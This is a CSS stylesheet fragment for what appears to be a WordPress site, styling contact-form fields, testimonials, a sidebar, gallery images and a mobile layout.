.customer img {
	width:180px;
	height:auto;	
}
.wpcf7 {
	position:relative;
}
.wpcf7-text {
	width:460;
	height:25px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-date {
	width:460;
	height:25px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-textarea {
	width:460;
	height:50px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-submit {
	width:460px;
	height:25px;
	color:#FFF !important;
	margin-top:10px;
	border:1px #242B80 solid;
	background:#000;
	border-radius:3px;
	-webkit-border-radius:3px;
}
.wpcf7 p {
	text-align:left !important;
}
.gallery-icon img {
	width:110px;
	height:110px;	
}
#serviceList {
	margin:20px 0 0 10px !important;
	width:480px
}
#serviceList img {
	width:460px;
	height:auto;	
}
#testimonials {
	width:460px;
	height:auto;
}
#testimonials .arpw-summary {
	font-size:25px;
	line-height:28px;	
}
.pullLeft {
	width:100%;
	height:auto;
}	
.pullRight {
	width:100%;
	height:auto;	
}
.pullRight iframe {
	float:right;
	width:460px;
	height:290px;
}
hr.black {	
	margin:40px 0;
}
#statementBox {
	margin:-66px 10px 0 10px;
	width:480px;
	height:36px;
	padding:7px 0;
	font-size:15px;
}
#sideBar {
	margin:20px 20px 0 20px;
	width:460px;
	height:auto;
}
#sideBar h2 {
	font-size:30px;
	text-transform:uppercase;
}
#contactImage img {
	display:none;
}
}
@media screen and (min-width: 320px) and (max-width:501px) {
#contentWrap {
	width:320px;
}
#content {
	width:300px;
	padding:10px;
	margin:10px 0 0 0;
}
.customer {
	width:135px;
	height:140px;
	margin:20px 10px 0 10px;	
}
.customer:hover {
	width:135px;
	height:140px;
	margin:20px 10px 0 10px;
}
.customer:nth-of-type(2n) {
	margin:20px 0 0 0;	
}
.customer img {
	width:100px;
	height:auto;	
}
.wpcf7 {
}
.wpcf7-text {
	width:280;
	height:25px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-date {
	width:280;
	height:25px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-textarea {
	width:280;
	height:50px;
	padding:3px;
	color:#A0A0A0 !important;
	margin:5px 0px 5px 0px;
	border:1px #727272 solid;
	-webkit-border-radius:3px;
}
.wpcf7-submit {
	width:280px;
	height:25px;
	color:#FFF !important;
	margin-top:10px;
	border:1px #242B80 solid;
	background:#000;
	border-radius:3px;
	-webkit-border-radius:3px;
}
.wpcf7 p {
	text-align:left !important;
}
.gallery-icon img {
	width:80px;
	height:80px;	
}
#serviceList {
	margin:20px 0 0 10px;
	width:300px
}
#serviceList img {
	width:280px;
	height:auto;	
}
#testimonials {
	width:300px;
	height:auto;
	padding:10px;
}
#testimonials .arpw-summary {
	font-size:18px;
	line-height:20px;	
}
.pullLeft {
	width:100%;
	height:auto;
}	
.pullRight {
	width:100%;
	height:auto;	
}
.pullRight iframe {
	float:right;
	width:300px;
	height:200px;
}
hr.black {	
	margin:40px 0;
}
#statementBox {
	margin:-66px 10px 0 10px;
	width:300px;
	height:36px;
	padding:7px 0;
	font-size:14px;
}
#sideBar {
	margin:20px 10px 0 10px;
	width:300px;
	height:auto;
}
#sideBar h2 {
	font-size:30px;
	text-transform:uppercase;
}
#contactImage img {
	display:none;
}
}

/**************
Extras
**************/

ul.tweets li {
	list_style:none !important;
}
.entry {
	background:url(images/speechMarks_Light.png) top left no-repeat;
	background-size:40px;
	padding-left:60px;
	min-height:40px;	
}
.blogEntry {
	background:url(images/pencilIcon.png) top left no-repeat;
	background-size:40px;
	padding-left:60px;
	min-height:40px;	
}
.arpw-title {
	display:none;	
}
li.arpw-clearfix {
	border-bottom:none !important;	
}